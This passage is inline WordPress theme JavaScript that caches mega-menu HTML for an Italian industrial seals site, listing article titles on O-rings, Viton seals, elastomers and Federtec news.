                            tmpObj.td_filter_value = 390;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-idrauliche-in-fkm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute idrauliche\" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/speech-bubble-with-text-yes-and-no-2023-11-27-05-09-20-utc-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-idrauliche-in-fkm\/\"  rel=\"bookmark\" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\">Tenute idrauliche in FKM (Viton\u00ae): pro e contro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/elastomeri-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-11.21.22-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/elastomeri-2\/\"  rel=\"bookmark\" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\">Elastomeri termoplastici (TPE): vantaggi e applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-gomma-viton-caratteristiche-e-vantaggi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni in viton\" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-11.24.42-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-gomma-viton-caratteristiche-e-vantaggi\/\"  rel=\"bookmark\" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\">Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/che-cosa-sono-i-tecnopolimeri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Che cosa sono i Tecnopolimeri?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tecnopolimeri\" title=\"Che cosa sono i Tecnopolimeri?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-10.24.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/che-cosa-sono-i-tecnopolimeri\/\"  rel=\"bookmark\" title=\"Che cosa sono i Tecnopolimeri?\">Che cosa sono i Tecnopolimeri?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 393;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"riduzione dell&#039;attrito\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-07-04-alle-08.52.03-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\">La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/pneumatiche-applicazioni-per-le-tenute-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-10.13.05-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/pneumatiche-applicazioni-per-le-tenute-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\">Applicazioni pneumatiche: le sfide per i sistemi di tenuta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-per-lindustria-alimentare-e-farmaceutica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta per l&#039;industria farmaceutica\" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/two-women-wearing-lab-coats-working-at-factory-in-2023-07-25-00-19-43-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-per-lindustria-alimentare-e-farmaceutica\/\"  rel=\"bookmark\" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\">Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-elastomero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"analisi termica guarnizioni\" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.11.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-elastomero\/\"  rel=\"bookmark\" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\">Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 392;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cerchi-tenute-personalizzate-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"o-ring\" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-10.45.45-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cerchi-tenute-personalizzate-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\">Cerchi tenute personalizzate? Rivolgiti a Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/anelli-slipper-caratteristiche-vantaggi-applicazioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli slipper\" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.16.54-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/anelli-slipper-caratteristiche-vantaggi-applicazioni\/\"  rel=\"bookmark\" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\">Anelli Slipper: caratteristiche, vantaggi, applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/anelli-di-tenuta-per-alberi-rotanti-consigli-per-sceglierli\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli di tenuta per alberi rotanti\" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.57.38-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/anelli-di-tenuta-per-alberi-rotanti-consigli-per-sceglierli\/\"  rel=\"bookmark\" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\">Anelli di tenuta per alberi rotanti: consigli per sceglierli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/x-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"X ring: caratteristiche, vantaggi e applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"X Ring\" title=\"X ring: caratteristiche, vantaggi e applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/x-ring-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/x-ring\/\"  rel=\"bookmark\" title=\"X ring: caratteristiche, vantaggi e applicazioni\">X ring: caratteristiche, vantaggi e applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 388;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/trattamento-superficiale-di-o-ring-in-elastomero-limpiego-del-talco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"trattamento superficiale oring\" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.43.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/trattamento-superficiale-di-o-ring-in-elastomero-limpiego-del-talco\/\"  rel=\"bookmark\" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\">Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/trattamenti-superficiali-di-o-ring-in-elastomero-lalogenazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"elastomeri\" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.34.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/trattamenti-superficiali-di-o-ring-in-elastomero-lalogenazione\/\"  rel=\"bookmark\" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\">Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-spiralatura-degli-o-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La spiralatura degli o-rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tolleranze degli o-ring\" title=\"La spiralatura degli o-rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.54.43-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-spiralatura-degli-o-rings\/\"  rel=\"bookmark\" title=\"La spiralatura degli o-rings\">La spiralatura degli o-rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 391;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/eletto-il-presidente-di-federtec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Eletto il presidente di Federtec\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"federtec\" title=\"Eletto il presidente di Federtec\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/federtec-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/eletto-il-presidente-di-federtec\/\"  rel=\"bookmark\" title=\"Eletto il presidente di Federtec\">Eletto il presidente di Federtec<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/aziende-fluidodinamiche-italiane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"trasformazione digitale\" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.08.41-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/aziende-fluidodinamiche-italiane\/\"  rel=\"bookmark\" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\">Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/giornata-economica-di-federtec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"federtec\" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.14.59-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/giornata-economica-di-federtec\/\"  rel=\"bookmark\" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\">Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/il-mercato-globale-delle-guarnizioni-e-in-crescita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"analisi termica guarnizioni\" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.11.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/il-mercato-globale-delle-guarnizioni-e-in-crescita\/\"  rel=\"bookmark\" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\">Il mercato globale delle guarnizioni \u00e8 in crescita<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
